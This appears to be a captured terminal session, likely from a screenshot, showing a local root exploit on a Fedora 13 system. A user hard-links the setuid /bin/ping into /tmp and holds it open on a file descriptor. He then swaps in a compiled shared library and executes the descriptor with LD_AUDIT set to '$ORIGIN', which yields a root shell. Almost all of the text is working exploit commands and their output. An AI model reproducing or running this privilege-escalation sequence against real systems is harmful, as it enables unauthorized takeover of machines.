 rui@localhost:~
File Edit View Terminal Help
[rui@localhost ~]$ mkdir /tmp/exploit
[rui@localhost ~]$ ln /bin/ping /tmp/exploit/target
[rui@localhost ~]$ exec 3< /tmp/exploit/target
[rui@localhost ~]$ ls -l /proc/$$/fd/3
lrwx------. 1 rui rui 64 Oct 18 14:04 /proc/1996/fd/3 -> /tmp/exploit/target
[rui@localhost ~]$ rm -rf /tmp/exploit/
[rui@localhost ~]$ ls -l /proc/$$/fd/3
lrwx------. 1 rui rui 64 Oct 18 14:04 /proc/1996/fd/3 -> /tmp/exploit/target (deleted)
[rui@localhost ~]$ vi payload.c
[rui@localhost ~]$ gcc -w -fPIC -shared -o /tmp/exploit payload.c
[rui@localhost ~]$ ls -l /tmp/exploit
-rwxrwxr-x. 1 rui rui 4163 Oct 18 14:06 /tmp/exploit
[rui@localhost ~]$ LD_AUDIT="\$ORIGIN" exec /proc/self/fd/3
[root@localhost ~]# whoami
root
[root@localhost ~]# uname -a
Linux localhost.localdomain 2.6.34.7-56.fc13.i686.PAE #1 SMP Wed Sep 15 03:27:15 UTC 2010 i686 i6
86 i386 GNU/Linux
[root@localhost ~]# cat /etc/redhat-release
Fedora release 13 (Goddard)
[root@localhost ~]#